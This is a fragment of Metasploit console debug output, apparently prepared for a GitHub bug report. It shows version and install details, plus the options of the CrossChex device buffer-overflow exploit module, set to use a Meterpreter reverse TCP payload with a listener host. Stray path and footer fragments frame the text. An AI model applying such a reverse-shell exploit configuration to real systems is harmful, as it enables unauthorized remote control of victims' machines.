 CHOST=0.0.0.0
TIMEOUT=1
PAYLOAD=windows/meterpreter/reverse_tcp
LHOST=192.168.1.4
```
</details>
msf5 exploit(windows/misc/crosschex_device_bof) > debug -v
Please provide the below information in any Github issues you open. New issues can be opened here https://github.com/rapid7/metasploit-fram
ework/issues/new/choose
ENSURE YOU HAVE REMOVED ANY SENSITIVE INFORMATION BEFORE SUBMITTING!
===8<=== CUT AND PASTE EVERYTHING BELOW THIS LINE ===8<===
##  Version/Install
The versions and install method of your Metasploit setup:
<details>
<summary>Collapse</summary>
```
Framework: 5.0.96-dev-d127f7120f
Ruby: ruby 2.6.6p146 (2020-03-31 revision 67876) [x86_64-darwin19]
Install Root: /Users/Shared/Relocated_Items/Security/rapid7/metasploit-framework
Session Type: Connected to remote_data_service: (https://localhost:5443). Connection type: http. Connection name: #<Metasploit::Framework::
DataService::RemoteHTTPDataService:0x00007f9940446278>.
Install Method: Git Clone
```
</details>
msf5 exploit(windows/misc/crosschex_device_bof) >
20 RAPID7